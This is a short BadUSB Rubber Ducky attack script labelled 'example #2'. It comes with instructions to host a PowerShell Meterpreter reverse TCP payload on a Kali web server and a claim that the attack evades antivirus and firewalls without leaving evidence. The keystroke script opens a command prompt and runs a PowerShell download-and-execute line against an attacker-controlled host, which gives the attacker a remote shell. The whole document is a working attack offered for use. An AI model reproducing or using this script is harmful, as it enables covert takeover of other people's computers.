 BadUSB RubberDucky Attack ( example #2)
 Create a PowerShell Meterpreter reverse TCP payload and place it
somewhere on your Kali Linux Web Server
 This bypasses most AV, HIPS, IDS and Firewalls and leaves no evidence on
the system
DELAY 750
GUI r
DELAY 750
STRING cmd
DELAY 200
ENTER
DELAY 200
STRING powershell IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.132/powershell.ps1')
DELAY 200
ENTER
 